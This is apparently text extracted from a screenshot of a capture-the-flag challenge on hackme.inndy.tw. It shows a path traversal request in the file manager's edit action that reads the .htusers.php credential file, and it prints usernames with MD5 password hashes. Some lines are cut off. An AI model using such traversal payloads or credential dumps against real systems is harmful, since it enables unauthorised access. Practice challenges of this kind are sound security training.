 d URL
https://dafuq-manager.hackme.inndy.tw/index.php?action=edit&item=../../.config/.htusers.php&order=name&srt=yes&lang=cht
t URL
cute
Enable Post data Enable Referrer
uest] - 編輯檔案: /../../.config/.htusers.php
<?php
$GLOBALS["users"] = array(
array("adm1n15trat0r", "34af0d074b17f44d1bb939765b02776f", "./data", "https://dafuq-manager.hackme.inndy.tw/data", 1, "
array("inndy", "fc5e038d38a57032085441e7fe7010b0", "./data/inndy", "https://dafuq-manager.hackme.inndy.tw/data/inndy",
array("guest", "084e0343a0486ff05530df6c705c8bb4", "./data/guest", "https://dafuq-manager.hackme.inndy.tw/data/guest",
);